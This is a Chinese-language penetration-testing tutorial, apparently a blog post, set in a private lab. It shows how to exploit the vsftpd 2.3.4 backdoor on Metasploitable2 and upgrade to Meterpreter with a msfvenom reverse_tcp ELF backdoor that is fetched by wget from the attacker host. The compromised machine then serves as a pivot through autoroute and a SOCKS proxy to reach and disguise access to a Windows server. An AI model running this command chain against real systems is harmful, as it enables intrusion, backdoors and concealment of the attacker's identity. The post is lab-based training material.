滲透之——Meterpreter以被控制的計算機為跳板滲透其他伺服器

轉載請註明出處:https://blog.csdn.net/l1028386804/article/details/86475550

攻擊機:Kali 192.168.75.10

跳板: Metasploitable2 192.168.75.130

目標機: Windows Server 2012 192.168.75.140

這裡無法通過Kali(192.168.75.10)主機直接訪問目標機(192.168.75.140),目標機只能通過跳板(192.168.75.130)訪問,這裡Kali(192.168.75.10)已經成功滲透跳板(192.168.75.130)主機,需要將已滲透主機(192.168.75.130)設定為跳板來訪問目標機(192.168.75.140)。

如果直接通過攻擊機(192.168.75.10)訪問目標機(192.168.75.140),會出現如下錯誤:

這裡,跳板(192.168.75.130)擁有連線目標機(192.168.75.140)許可權。因此需要一些方法將我們對目標機(192.168.75.140)發起的請求通過跳板(192.168.75.130)轉發出去,需要的這種技術方法就是跳板技術。

這裡,我們首先要滲透跳板(192.168.75.130)主機。具體步驟如下:

1.開啟MSF

msfconsole2.掃描指定主機的服務和埠

nmap -sV -p 21,22,25,80,110,443,445 192.168.75.130

如果要存入MSF的資料庫,則:

db_nmap -sV -p 21,22,25,80,110,443,445 192.168.75.1303.列出在目標埠上執行的服務

services4.過濾服務,只顯示開啟的服務

services -u5.列出資料庫中所有的主機

hosts6.漏洞攻擊

use exploit/unix/ftp/vsftpd_234_backdoor show options set RHOST 192.168.75.130 set RPORT 21 show payloads set payload cmd/unix/interact exploit

注:所有操作都是在MSF終端下

這裡,我們繼續將Shell控制升級為Meterpreter命令列。

在攻擊機Kali上重新開啟一個終端:

7.生成反彈木馬

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST 192.168.75.10 LPORT 4444 -f elf > backdoor.elf注:elf是Linux系統下的預設副檔名

8.啟動Kali上的Apache服務,並將backdoor.elf放置到伺服器中

service apache2 start

mv backdoor.elf /var/www/html/這樣,就可以讓目標系統從我們的計算機中下載這個木馬檔案了。

9.在目標機上下載木馬檔案

切換到第6步的終端,執行命令:

wget http://192.168.75.10/backdoor.elf即將木馬檔案下載到了目標機上

10.在新開啟的終端上執行如下命令

msfconsole

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 192.168.75.10

set LPORT 4444

exploit11.在目標機上執行木馬檔案

切換到第6步的終端,執行命令:

chmod 7777 backdoor.elf

./backdoor.elf12.檢視反彈的Meterpreter終端

回到新開啟的終端上檢視,此時,我們看到已經反彈回Meterpreter命令行了。

接下來,就可以在Meterpreter終端進行操作了。

下面,我們需要執行autoroute指令碼,並使用-s將指令碼的引數設定為目標主機(192.168.75.140)的IP地址,這樣我們就可以在已經被我們滲透的跳板機(192.168.75.130)上新增一條到達目標主機(192.168.75.140)的路由。

13.新增路由

run autoroute -p

run autoroute -s 192.168.75.140

run autoroute -p以攻擊者(192.168.75.10)的角度看,現在需要啟動一個可以將請求通過Meterpreter傳送給目標的模組。可以選擇auxiliary/server/socks4a這個模組。

14.啟動監聽

在攻擊機(192.168.75.10)上執行如下命令:

use auxiliary/server/socks4a

show options

set SRVHOST 127.0.0.1

set SRVPORT 1080



run15.配置攻擊機(192.168.75.10)/etc/proxychains.conf

新增下面一行配置:

socks4 127.0.0.1 1080

16.配置Forefox代理

再一次開啟目標伺服器(192.168.75.140)的限制目錄下的網頁。

這裡,我們就可以訪問了。

接下來,我們訪問下目標伺服器(192.168.75.140)伺服器的IP記錄器,如下:

可以看到是跳板(192.168.75.130)的IP地址,不管我們對目標伺服器(192.168.75.140)做了什麼,對目標伺服器(192.168.75.140)眼中這一切都是跳板機(192.168.75.130)做的。然而,我們的真實IP確是192.168.75.10。